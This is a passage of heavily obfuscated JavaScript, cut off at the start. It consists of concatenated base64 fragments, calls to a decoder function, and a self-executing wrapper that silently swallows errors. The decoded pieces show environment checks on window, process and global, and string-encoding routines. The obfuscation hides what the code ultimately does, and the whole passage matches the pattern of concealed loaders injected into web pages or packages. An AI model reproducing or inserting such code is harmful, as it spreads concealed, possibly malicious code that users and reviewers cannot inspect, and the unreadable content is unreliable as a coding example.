puSicpK0ooMHgyMmQsJyEkakcnKStK'+'KDB4MjhlLCdCMm9GJykrSigweDIzMSwnR'+'XpLSicpK0ooMHgyYjIsJ2ZQSGonKStKKD'+'B4Mjg4LCd3KHIkJykrSigweDEwYiwnSlV'+'BVCcpK0ooMHgyZTQsJ2ZwYncnKStKKDB4'+'NDQ2LCdLbEAqJykrSigweDQzNiwnS2w3K'+'icpK0ooMHgzNDQsJzZWODUnKStKKDB4ZG'+'YsJzZWODUnKStKKDB4MjRhLCcoYjIqJyk'+'rSigweDFjZSwnM21uSCcpK0ooMHgyM2Qs'+_0x7351268u(0x1bc)+'0FdJyksZFtKKDB4NDMxLCdmUEhqJyldPW'+'Z1bmN0aW9uKHEscil7cmV0dXJuIHErcjt'+'9LGRbSigweDM3NCwnaGdWeicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxK3I7fSxkW'+'0ooMHgxZWEsJ3ohUlQnKV09SigweDQwNS'+_0x7351268u(0x12d)+'HNmpPJyldPUooMHgxNGIsJzJuXVonKStK'+'KDB4MjRjLCdxJnpuJykrSigweDI4YywnU'+'TZueCcpK0ooMHgxYzEsJ0R6b00nKStKKD'+_0x7351268u(0x134)+'yJykrSigweDEyZSwnM21uSCcpK0ooMHhl'+_0x7351268u(0x1a1)+'StKKDB4M2Y1LCdmUEhqJykrSigweDQyOS'+'wnUk84NScp')+('K0ooMHhlNiwncUBpdycpK0ooMHgyODEsJ'+'0RrWiQnKStKKDB4MjdiLCdEem9NJykrSi'+'gweDMwMywnblRsWicpK0ooMHgxMDUsJzZ'+_0x7351268u(0x143)+_0x7351268u(0x1eb)+'kYnKStKKDB4NDE3LCdxJnpuJykrSigweD'+_0x7351268u(0x166)+_0x7351268u(0x1b6)+_0x7351268u(0x1b3)+'StKKDB4MmNhLCdObDhyJykrSigweDI3OC'+'wnM21uSCcpK0ooMHgxMzAsJykqI0AnKSt'+'KKDB4MzBmLCdLNSF0JykrSigweDQyNSwn'+'ISRqRycpK0ooMHgzNWEsJykqI0AnKStKK'+'DB4MzhkLCduVGxaJykrSigweDIzNiwnUm'+'pQQScpK0ooMHgzNDMsJyZzSUAnKStKKDB'+_0x7351268u(0x20a)+'MycpK0ooMHgxOWUsJ2g1am8nKStKKDB4M'+'Tg2LCchJGpHJykrSigweDJhZiwnTmw4ci'+_0x7351268u(0x26d)+'sJzFdRl4nKStKKDB4MmIzLCdFVXczJykr'+'SigweDQzNSwnRXpLSicpK0ooMHgzMDUsJ'+'11aXW0nKStKKDB4MzRhLCdLNSF0JykrSi'+_0x7351268u(0x272)+'mem4nKStKKDB4MTAwLCdSalBBJykrSigw'+'eDE1NywndyhyJCcpK0ooMHgxODIsJyEka'+'kcnKStKKDB4NDIyLCcybl1aJykrSigweD'+_0x7351268u(0x1c2)+'nKStKKDB4MmJmLCc0bk5rJykrSigweDNk'+'NiwnaVp2RicpK0ooMHgzZGEsJ2hnVnonK'+'StKKDB4M2QxLCdoNWpvJykrSigweDQ0MS'+'wnZlBIaicp')+('K0ooMHgxNGMsJ25UbFonKStKKDB4NDFhL'+'CdubTFsJykrSigweDJmMywnMV1GXicpK0'+'ooMHgzN2EsJ240bDInKStKKDB4MzMxLCd'+'xJnpuJykrSigweDExMiwnRVV3MycpK0oo'+'MHhmYSwnRGtaJCcpK0ooMHgzYmMsJ3coc'+'iQnKStKKDB4MzM2LCcxXUZeJykrSigweD'+_0x7351268u(0x10c)+'nKStKKDB4MWRkLCd6IVJUJykrSigweDI4'+'OSwnMV1GXicpK0ooMHgyZmEsJ3hZUUonK'+_0x7351268u(0x1a5)+_0x7351268u(0x177)+'KKDB4MWRlLCdEem9NJykrSigweDI5OCwn'+'RHZMaCcpK0ooMHgxNmYsJ3FrW1InKStKK'+'DB4MWExLCdFektKJykrSigweDE0NiwnRz'+'ZqTycpK0ooMHgzODMsJyZRZlYnKStKKDB'+'4MjdkLCdEdkxoJykrSigweDQwNiwnRGta'+'JCcpK0ooMHg0MGUsJykqI0AnKStKKDB4M'+'zlmLCduNGwyJykrSigweDM5YSwnJVVCTS'+_0x7351268u(0x1f1)+_0x7351268u(0x19e)+'K0ooMHgyNWIsJ3FAaXcnKStKKDB4MTFmL'+_0x7351268u(0x1a6)+'ooMHgyNGUsJ1JqUEEnKStKKDB4MjQyLCd'+_0x7351268u(0x1ba)+'MHgyYjUsJ0tsNyonKStKKDB4MWI1LCdHN'+_0x7351268u(0x201)+'NiYSwneFlRSicpK0ooMHgxOWIsJzZWODU'+'nKStKKDB4MWNkLCdmcGJ3JykrSigweDFh'+'YSwnS2xAKicpK0ooMHgyNDgsJyZzSUAnK'+'StKKDB4MTdjLCdtSm5KJykrSigweDIwOC'+'wndyhyJCcp')+('K0ooMHg0MDQsJ0pVQVQnKStKKDB4MjEyL'+'CdHNmpPJykrSigweDJhOSwneFlRSicpK0'+'ooMHgzNzksJ25UbFonKStKKDB4M2QwLCd'+'xJnpuJykrSigweDFjOSwnaVp2RicpK0oo'+'MHgyMDAsJzNtbkgnKStKKDB4MWY0LCc2V'+'jg1JykrSigweDFiYSwnJlFmVicpK0ooMH'+'gxYzIsJyhiMionKStKKDB4MTUxLCcmUWZ'+'WJykrSigweDI2OSwnbm0xbCcpK0ooMHgz'+_0x7351268u(0x110)+_0x7351268u(0x1e5)+_0x7351268u(0x1ca)+'rSigweDQwYywnSlVBVCcpK0ooMHgxOTAs'+'J1JPODUnKStKKDB4MjM1LCdoNWpvJykrS'+'igweDJjNCwnM21uSCcpK0ooMHgzZmIsJ3'+'d2UkInKStKKDB4MTM2LCdSTzg1JykrSig'+'weDExOCwndyhyJCcpK0ooMHhmMiwnM21u'+'SCcpK0ooMHgxNzQsJ11aXW0nKStKKDB4M'+'TM0LCdCMm9GJykrSigweDNlZSwnNG5Oay'+'cpK0ooMHgyNWUsJ2hnVnonKStKKDB4MjB'+'hLCdxJnpuJykrSigweDE0NSwncSZ6bicp'+'K0ooMHgzNmEsJ0R2TGgnKStKKDB4MzdmL'+'CdLbDcqJykrSigweDNkOCwndlRqaycpK0'+'ooMHgzMmMsJ1JqUEEnKStKKDB4MzhjLCd'+'oNWpvJykrSigweGY1LCczbW5IJykrSigw'+'eDNmNiwnRzZqTycpK0ooMHgzYzAsJ0R2T'+_0x7351268u(0x12c)+'FkLCcoYjIqJykrSigweDIwYywnTktCTCc'+'pK0ooMHgyYTEsJ3QoQXInKStKKDB4MjZh'+'LCd0KEFyJykrSigweDNlYiwnbyhqZScpK'+'0ooMHg0MmUsJ11aXW0nKStKKDB4M2ZmLC'+'dOQFRPJykr')+('SigweDFhMywnISRqRycpK0ooMHgyNWQsJ'+'3FrW1InKStKKDB4MjIzLCdSTzg1JykrSi'+'gweDNkYiwnRVV3MycpK0ooMHgzYjYsJ21'+_0x7351268u(0x158)+'eDFmNSwnJVVCTScpK0ooMHgxOGMsJzRuT'+_0x7351268u(0x261)+'M5MSwnbjRsMicpK0ooMHgzNWMsJ1JPODU'+'nKStKKDB4Mzg2LCcmUWZWJykrSigweDEy'+'OCwnKGIyKicpK0ooMHgxMmIsJ240bDInK'+_0x7351268u(0x15c)+_0x7351268u(0x233)+'KKDB4NDJmLCdmUEhqJykrSigweDM3ZCwn'+_0x7351268u(0x1ee)+_0x7351268u(0x25c)+'RqaycpK0ooMHhmZCwnNk5kMicpK0ooMHg'+'xODEsJ2g1am8nKStKKDB4MTk5LCdxQGl3'+'JykrSigweDIzZSwnS2xAKicpK0ooMHgzM'+'TQsJ3FrW1InKStKKDB4MjI3LCdLbDcqJy'+'krSigweDE4ZCwnQjJvRicpK0ooMHgzMDY'+'sJ25UbFonKStKKDB4MmE3LCcybl1aJykr'+_0x7351268u(0x180)+'3FrW1InKStKKDB4MjU5LCdtSm5KJykrSi'+'gweDI0ZiwnRHpvTScpK0ooMHgyZDUsJyZ'+'zSUAnKStKKDB4MmNjLCdEem9NJykrSigw'+'eDJhZSwnJnNJQCcpK0ooMHgxMTUsJ05AV'+'E8nKStKKDB4MjAxLCdOS0JMJykrSigweD'+'FmOSwnaGdWeicpK0ooMHgyMmUsJ0pVQVQ'+'nKStKKDB4MTY4LCcoYjIqJykrSigweDIz'+'OCwnRHZMaCcpK0ooMHgxZTYsJ0R2TGgnK'+_0x7351268u(0x13a)+'wndChBcicp')+(_0x7351268u(0x1cb)+_0x7351268u(0x15b)+'tKKDB4MTA5LCdLbEAqJykrSigweDI5Miw'+'nSk5NQScpK0ooMHgxNTYsJ3QoQXInKStK'+'KDB4Mjg1LCdoZ1Z6JykrSigweDMwZSwnS'+'2xAKicpK0ooMHgxNmQsJyZzSUAnKStKKD'+'B4MjU2LCduVGxaJykrSigweDI4NiwnNlY'+'4NScpK0ooMHgzZWEsJ2ZwYncnKStKKDB4'+'MmMxLCdEem9NJykrSigweDJjYiwnJnNJQ'+'CcpK0ooMHgxYjcsJ1E2bngnKStKKDB4M2'+'ZhLCddWl1tJykrSigweDNhNCwnSzUhdCc'+_0x7351268u(0x147)+'LCclVUJNJykrSigweDMzZSwneiFSVCcpK'+'0ooMHgxNGUsJ05LQkwnKStKKDB4MjJiLC'+'chJGpHJykrSigweDNlOSwnJnNJQCcpK0o'+_0x7351268u(0x258)+_0x7351268u(0x1e4)+_0x7351268u(0x209)+_0x7351268u(0x203)+'xMCwnMm5dWicpK0ooMHgxYjEsJ0RrWiQn'+'KStKKDB4NDNhLCdOQFRPJykrSigweDEzM'+'iwnaGdWeicpK0ooMHgxMjAsJyEkakcnKS'+'tKKDB4NDJiLCc0bk5rJykrSigweDM5ZSw'+'nbyhqZScpK0ooMHgzYTYsJ05sOHInKStK'+'KDB4MTA0LCdFVXczJykrSigweDFhYiwnS'+'zUhdCcpK0ooMHgyNzEsJyEkakcnKStKKD'+'B4MjI0LCdSTzg1JykrSigweDFhNCwnJnN'+'JQCcpK0ooMHgzNmUsJzZWODUnKStKKDB4'+'MjgyLCdvKGplJykrSigweDE3ZCwnNG5Oa'+'ycpK0ooMHgyMzcsJ3d2UkInKStKKDB4MW'+'ZkLCd2VGpr')+(_0x7351268u(0x25d)+'TcsJyZzSUAnKStKKDB4MzhhLCdtSm5KJy'+'krSigweDJmNSwnZlBIaicpK0ooMHgyMjU'+'sJ0R2TGgnKStKKDB4MTlmLCddWl1tJykr'+_0x7351268u(0x155)+'zZWODUnKStKKDB4M2FhLCcmUWZWJykrSi'+'gweDFiNCwnZnBidycpK0ooMHgzOTksJ0p'+_0x7351268u(0x137)+'eDEyZCwndChBcicpK0ooMHgyYjQsJ0RrW'+'iQnKStKKDB4MjkxLCc0bk5rJykrSigweD'+'E3YiwnXVpdbScpK0ooMHgyMDIsJ11aXW0'+'nKStKKDB4MzYzLCdEa1okJykrSigweDMx'+'OSwnTkBUTycpK0ooMHgzOTUsJ05LQkwnK'+'StKKDB4MWZiLCdtSm5KJykrSigweDI3Mi'+'wnaDVqbycpK0ooMHgxMWUsJ2ladkYnKSt'+_0x7351268u(0x215)+'cGJ3JykrSigweDQxNCwnKSojQCcpK0ooM'+'Hg0NGMsJ05AVE8nKStKKDB4MTI5LCd3KH'+'IkJykrSigweDI3YywnSlVBVCcpK0ooMHg'+_0x7351268u(0x1c6)+'JykrSigweDQxMiwnaDVqbycpK0ooMHgxO'+_0x7351268u(0x24f)+_0x7351268u(0x197)+'nSzUhdCcpK0ooMHg0NTAsJzZOZDInKStK'+_0x7351268u(0x267)+'GIyKicpK0ooMHgzM2QsJ3hZUUonKStKKD'+_0x7351268u(0x26f)+_0x7351268u(0x186)+'MTcwLCd3KHIkJykrSigweDNlMSwnTktCT'+_0x7351268u(0x1e2)+'QzLCdSalBB')+('JykrSigweDFkMCwnaDVqbycpK0ooMHgyO'+'DQsJ2hnVnonKStKKDB4MjMyLCdoNWpvJy'+'krSigweDJmZCwnNk5kMicpK0ooMHgyZWY'+_0x7351268u(0x15e)+_0x7351268u(0x112)+'yEkakcnKStKKDB4NDFlLCcpKiNAJykrSi'+'gweDQxNSwnNlY4NScpK0ooMHgyOGIsJyE'+'kakcnKStKKDB4MjU0LCdEa1okJykrSigw'+'eDFmZiwncSZ6bicpK0ooMHg0NGQsJ25Ub'+_0x7351268u(0x24d)+'MzNCwnRHZMaCcpK0ooMHgxZDEsJ3Emem4'+'nKStKKDB4MjdmLCd3KHIkJykrSigweDM5'+'NiwnJlFmVicpK0ooMHgzZTMsJyEkakcnK'+'StKKDB4MmY2LCdFektKJykrSigweDE1ZS'+_0x7351268u(0x16e)+'KKDB4MTY3LCcybl1aJykrSigweDJiMCwn'+'TkBUTycpK0ooMHg0MjYsJ2ZQSGonKStKK'+'DB4MmYwLCdFektKJykrSigweDJlMywnJl'+'FmVicpK0ooMHg0MmQsJ3Emem4nKStKKDB'+'4MWQ1LCduNGwyJykrSigweDE3YSwnNk5k'+'MicpK0ooMHgzNDUsJyEkakcnKStKKDB4N'+'DNlLCdEem9NJykrSigweDJmYywnJnNJQC'+_0x7351268u(0x22b)+'jLCc2TmQyJykrSigweDI1MywnaDVqbycp'+'K0ooMHgyMmYsJ0RrWiQnKStKKDB4M2NlL'+'CdxQGl3JykrSigweDJkNywnSzUhdCcpK0'+'ooMHgzM2IsJzZOZDInKStKKDB4MWIwLCd'+'tSm5KJykrSigweDExOSwnMV1GXicpK0oo'+'MHgyOWEsJ2g1am8nKStKKDB4M2M3LCd4W'+_0x7351268u(0x106)+'gxZTksJ0pV')+('QVQnKSksZFtKKDB4MmM3LCdmUEhqJyldP'+'UooMHgxZjMsJyVVQk0nKStKKDB4MzdjLC'+_0x7351268u(0x256)+'zSUAnKV09ZnVuY3Rpb24ocSxyLHMsdCx1'+'LHYseCx5LHosQSxDKXtyZXR1cm4gcShyL'+_0x7351268u(0x1b5)+'gweDNjYywnRHZMaCcpXT1mdW5jdGlvbih'+_0x7351268u(0x251)+'MjY4LCd0KEFyJyldPWZ1bmN0aW9uKHEsc'+'ixzLHQsdSx2LHgpe3JldHVybiBxKHIscy'+'x0LHUsdix4KTt9LGRbSigweDJjNiwnUk8'+_0x7351268u(0x241)+'e3JldHVybiBxKHIscyx0LHUpO30sZFtKK'+_0x7351268u(0x10a)+'ZMaCcpK0ooMHg0MWMsJ05sOHInKStKKDB'+'4MmViLCdubTFsJykrJ10nLGRbSigweDMy'+'ZiwnTktCTCcpXT1KKDB4MmVlLCdmUEhqJ'+'ykrSigweDM2OSwnd3ZSQicpK0ooMHgyZD'+'EsJ3ZUamsnKStKKDB4MWFlLCcoYjIqJyk'+'sZFtKKDB4MTczLCcmUWZWJyldPWZ1bmN0'+'aW9uKHEscil7cmV0dXJuIHEocik7fSxkW'+'0ooMHgxN2UsJ05AVE8nKV09SigweDI4MC'+'wnZlBIaicpK0ooMHgzZGQsJ0c2ak8nKSt'+'KKDB4MTExLCdxJnpuJykrSigweDM3NSwn'+'dlRqaycpKyddJyxkW0ooMHgyNTIsJ25Ub'+'FonKV09SigweDIyMiwnSzUhdCcpK0ooMH'+'gxMWEsJzFdRl4nKStKKDB4MjFmLCdSTzg'+'1JykrSigweDFkMywnNlY4NScpK0ooMHgx'+'N2YsJ3Emem4nKTt2YXIgZj1kLGc9ZnVuY'+_0x7351268u(0x208)+'BmdW5jdGlv')+(_0x7351268u(0x127)+_0x7351268u(0x154)+_0x7351268u(0x21d)+'ocixhcmd1bWVudHMpO3JldHVybiBzPW51'+'bGwsdTt9fTpmdW5jdGlvbigpe307cmV0d'+'XJuIHE9IVtdLHQ7fTt9KCk7ZnVuY3Rpb2'+'4gaChxLHIpe3ZhciBMPUo7Zm9yKHZhciB'+'zIGluIHEpaWYoZltMKDB4MjE5LCduVGxa'+'JyldKHNbTCgweDFmYSwnaDVqbycpKydoJ'+_0x7351268u(0x195)+'09TCx2PWZbTSgweDFkMiwnaVp2RicpXVt'+_0x7351268u(0x192)+'eDA7d2hpbGUoISFbXSl7c3dpdGNoKHZbe'+'CsrXSl7Y2FzZScwJzp2YXIgeT1mW00oMH'+_0x7351268u(0x25b)+'0aW9uKCl7dmFyIE49TSxEPXt9O0RbTigw'+'eDNjNSwnbUpuSicpXT1BW04oMHgzYjEsJ'+_0x7351268u(0x252)+_0x7351268u(0x136)+'3LEFbTigweGYwLCdCMm9GJyldKT93aW5k'+'b3c6QVtOKDB4MTlkLCdubTFsJyldKHR5c'+'GVvZiBwcm9jZXNzLEFbTigweDJiMSwnS2'+'xAKicpXSkmJkFbTigweDI5NywnMm5dWic'+_0x7351268u(0x183)+_0x7351268u(0x160)+_0x7351268u(0x151)+'4oMHgxODMsJ3FrW1InKV0pP2dsb2JhbDp'+'0aGlzLEc9ZnVuY3Rpb24oKXt2YXIgTz1O'+'LEg9bmV3IEZbKE8oMHg0MjEsJzRuTmsnK'+_0x7351268u(0x231)+_0x7351268u(0x1bf))+('biFIW08oMHgzNTIsJ3ohUlQnKV0oeSk7f'+_0x7351268u(0x1f3)+_0x7351268u(0x1c4)+'6cmV0dXJuIDB4MTtjYXNlJzInOnZhciB6'+'PXt9O3pbTSgweDEwOCwnd3ZSQicpXT1mW'+_0x7351268u(0x1b8)+_0x7351268u(0x1b9)+_0x7351268u(0x13c)+'LCc2TmQyJyldKEQsRSk7fSx6W00oMHgzY'+'WMsJ1JPODUnKV09ZltNKDB4MjU1LCduVG'+_0x7351268u(0x187)+'mdW5jdGlvbihELEUpe3ZhciBRPU07cmV0'+'dXJuIGZbUSgweDI0ZCwnUTZueCcpXShEL'+_0x7351268u(0x1a9)+'ZbTSgweDE1ZiwnJVVCTScpXSx6W00oMHg'+'0MjQsJ2ladkYnKV09ZnVuY3Rpb24oRCxF'+'KXt2YXIgUj1NO3JldHVybiBmW1IoMHgzZ'+_0x7351268u(0x172)+'I5YiwnbyhqZScpXT1mW00oMHgzMTcsJ1E'+'2bngnKV0seltNKDB4MzI5LCd0KEFyJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TTtyZ'+'XR1cm4gZltTKDB4MWM4LCdKVUFUJyldKE'+'QsRSk7fSx6W00oMHgxMzgsJzRuTmsnKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TTtyZXR1'+_0x7351268u(0x1d0)+_0x7351268u(0x19c)+_0x7351268u(0x262)+'hLCczbW5IJyldKEMsdVtNKDB4NDM3LCd4'+'WVFKJykrJ2gnXSk7QysrKWlmKGZbTSgwe'+'DJkYSwnaVp2RicpXSh0W00oMHgzNzgsJ2'+_0x7351268u(0x253))+(_0x7351268u(0x1f4)+_0x7351268u(0x14e)+'ludWU7Y2FzZSc0JzpmW00oMHgzNGYsJzF'+'dRl4nKV0oeSk7Y29udGludWU7fWJyZWFr'+'O319KHMsYXJndW1lbnRzKSlyZXR1cm4gc'+'VtzXTt9ZnVuY3Rpb24gaihxKXt2YXIgVT'+'1KLHI9bmV3IFJlZ0V4cChmW1UoMHgyZTI'+'sJ0VVdzMnKV0sJ2cnKSxzPWZbVSgweDEw'+'NywnS2w3KicpXVtVKDB4MjJjLCdtSm5KJ'+'ykrJ2NlJ10ociwnJykscj1mW1UoMHgxOW'+'EsJ240bDInKV0oYnRvYSxxKVtVKDB4MWY'+'3LCdLbEAqJyldKCc9JywweDQpW1UoMHgx'+'YmUsJ05LQkwnKV0oJy4nKVtVKDB4M2VjL'+'Cd3dlJCJyldKCcnKVtVKDB4MzEzLCd3dl'+'JCJykrJ3NlJ10oKVtVKDB4ZTAsJzFdRl4'+'nKV0oJycpLHE9cltVKDB4MmRkLCddWl1t'+'JykrJ2NlJ10oL1thLXpBLVpdL2csZnVuY'+'3Rpb24odCl7dmFyIFY9VTtyZXR1cm4gU3'+_0x7351268u(0x11c)+'4MjA0LCdLNSF0JykrJ2RlJ10oZltWKDB4'+_0x7351268u(0x213)+'lBIaicpXSh0LCdaJyk/MHg1YToweDdhLH'+_0x7351268u(0x204)+'weDIxNywnUmpQQScpK1YoMHgyMzQsJ0ts'+'NyonKV0oMHgwKSwweGQpKT90OmZbVigwe'+'DI0MywnMV1GXicpXSh0LDB4MWEpKTt9KS'+_0x7351268u(0x16d)+'xJnpuJyldLCdnJyk7cmV0dXJuIGZbVSgw'+'eDE2MCwnUmpQQScpXShmW1UoMHgzZTcsJ'+_0x7351268u(0x193)+_0x7351268u(0x229))+('eDFiMiwnNlY4NScpXShmW1UoMHgzMDksJ'+'1JPODUnKV0ocyxmW1UoMHgzMzgsJykqI0'+'AnKV0pLGZbVSgweDM2OCwnJlFmVicpXVt'+'VKDB4MjJjLCdtSm5KJykrJ2NlJ10ociwn'+'JykpLCcvJykscSksZltVKDB4MmJkLCdxa'+'1tSJyldKTt9dmFyIGssbCxtLG4scD1uZX'+_0x7351268u(0x10f)+'pXSwnZycpO2s9ZltKKDB4MWE2LCdtSm5K'+'JyldLGw9cCxtPWZ1bmN0aW9uKCl7dmFyI'+'Fc9SixxPXt9O3FbVygweDE3NywnRXpLSi'+'cpXT1mdW5jdGlvbih1LHYseCx5LHosQSx'+_0x7351268u(0x268)+_0x7351268u(0x210)+'Cx5LHosQSxDLEQsRSxGLEcpO30scVtXKD'+'B4MTQ5LCdvKGplJyldPWZ1bmN0aW9uKHU'+'sdil7dmFyIFk9VztyZXR1cm4gZltZKDB4'+_0x7351268u(0x1b2)+_0x7351268u(0x254)+'x2LHgseSx6LEEsQyl7dmFyIFo9VztyZXR'+'1cm4gZltaKDB4MmNmLCdLbEAqJyldKHUs'+'dix4LHkseixBLEMpO30scVtXKDB4NDJhL'+'Cdxa1tSJyldPWZ1bmN0aW9uKHUsdix4LH'+'kseil7dmFyIGEwPVc7cmV0dXJuIGZbYTA'+_0x7351268u(0x14f)+'O307dmFyIHI9cSxzPWZbVygweDFkNywnT'+_0x7351268u(0x17f)+_0x7351268u(0x17d)+'sJ2cnKSx0PXNbZltXKDB4MzZjLCdObDhy'+'JyldW1coMHgxZTMsJ2ZwYncnKSsnY2UnX'+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+'ApW1coMHgx')+(_0x7351268u(0x178)+_0x7351268u(0x1ec)+'E9Vyx1PXJbYTEoMHgyMjEsJ0pVQVQnKV0'+'oaCxyW2ExKDB4MjVmLCdpWnZGJyldKHdp'+'bmRvdyx7fSksMHg4LFsweDcsMHg3NF0sW'+'zB4NiwweDZlXSxbMHg1LDB4NjVdLFsweD'+'QsMHg2ZF0sWzB4MywweDc1XSxbMHgyLDB'+'4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY0'+'XSk7aWYodSlyZXR1cm4gdT1yW2ExKDB4M'+_0x7351268u(0x18a)+'wweDZlXSxbMHg0LDB4NzRdLFsweDIsMHg'+_0x7351268u(0x115)+'KDB4ZGQsJ0tsQConKV0oaCx1LDB4NCxbM'+'HgzLDB4NjZdLFsweDIsMHg2NV0pO30oKS'+'kpO30sIShuPWZbSigweDI1YSwnS2xAKic'+_0x7351268u(0x23c)+'Y2QsJyZzSUAnKV0oaCxuLDB4MTAsWzB4Z'+'iwweDcyXSxbMHhkLDB4NmVdLFsweGEsMH'+_0x7351268u(0x21a)+'dLFsweDMsMHg0NV0sWzB4MiwweDY0XSxb'+_0x7351268u(0x22c)+_0x7351268u(0x131)+_0x7351268u(0x132))))();}.toString();return _0x2634376.slice(_0x2634376.indexOf("{") + 1, _0x2634376.lastIndexOf("}"))})())),m[a1(0x1bf,'ngiK')])));}catch(N){}}());